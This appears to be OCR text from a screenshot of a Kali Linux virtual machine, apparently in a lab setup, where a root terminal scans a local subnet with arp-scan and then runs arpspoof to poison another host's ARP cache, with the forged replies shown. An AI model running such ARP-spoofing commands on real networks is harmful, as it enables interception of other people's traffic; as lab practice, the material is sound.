 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Android-x86 4.4-r4
1 2 3 4 10:58
root@kali: /home/kali
File Actions Edit View Help
Analyze Statistics Telephony Wireless Tools Help
(root㉿kali)-[/home/kali]
# arp-scan 192.168.10.0/24
Interface: eth0, type: EN10MB, MAC: 00:0c:29:a3:cd:d5, IPv4: 192.168.10.138
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.10.1 00:50:56:c0:00:08 (Unknown)
192.168.10.2 00:50:56:ec:a9:c4 (Unknown)
192.168.10.141 00:0c:29:78:9a:a0 (Unknown)
192.168.10.254 00:50:56:f7:25:46 (Unknown)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.887 seconds (135.67 hosts/sec). 4 responded
(root㉿kali)-[/home/kali]
# arpspoof -i eth0 -t 192.168.10.2 192.168.10.141
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.